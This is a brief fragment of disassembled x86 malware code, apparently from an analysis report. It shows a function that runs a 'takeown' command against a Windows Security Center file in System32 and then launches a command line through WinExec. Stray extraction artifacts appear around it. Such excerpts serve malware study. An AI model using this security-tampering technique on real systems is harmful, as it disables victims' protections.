 add esp, 8
mov esi, eax
test esi, esi
pop edi
jz short loc_401745
N
push esi ; int
push 1 ; int
push 1D0h ; int
push offset aTakeownFSystem ; "takeown /f %systemroot%\\System32\\wscapi"...
call sub_406944
push esi
call sub_4068EE
add esp, 14h
N
loc_401745:
lea ecx, [esp+52Ch+CmdLine]
push 0 ; uCmdShow
push ecx ; lpCmdLine
call ebp ; WinExec
N
loc_401751:
pop esi
pop ebp
add esp, 524h
retn
DisableCurrentProcessAndReplaceWithMaliciouProcess endp